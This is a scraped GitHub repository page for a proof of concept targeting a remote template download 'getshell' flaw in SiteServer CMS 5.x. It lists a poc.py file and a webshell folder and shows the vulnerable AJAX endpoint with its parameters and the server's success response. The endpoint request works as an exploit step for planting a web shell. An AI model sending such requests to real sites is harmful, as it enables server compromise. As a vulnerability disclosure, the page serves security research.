 github.com/zhaoweiho/SiteServer-CMS-Remote-download-Getshell
zhaoweiho / SiteServer-CMS-Remote-download-Getshell
Watch 2 Star 25 Fork 12
Code Pull requests 0 Actions Security Insights
SiteServer CMS 5.x远程模板下载Getshell漏洞
41 commits 1 branch 0 packages 0 releases 1 contributor
Branch: master New pull request Create new file Upload files Find file Clone or download
zhaoweiho Update README.md Latest commit a8dd3d8 on 26 Feb
img Add files via upload 14 months ago
webshell Add files via upload 14 months ago
README.md Update README.md last month
poc.py Create poc.py 14 months ago
README.md
SiteServer-CMS-Remote-download-Getshell-vulnerability
SiteServer CMS 远程模板下载Getshell漏洞
不安全 /SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=test&downloadUrl=
{"resultMessage": "站点模板下载成功，请到站点模板管理中查看。","errorMessage": ""}
FREEBUF
Tide安全团队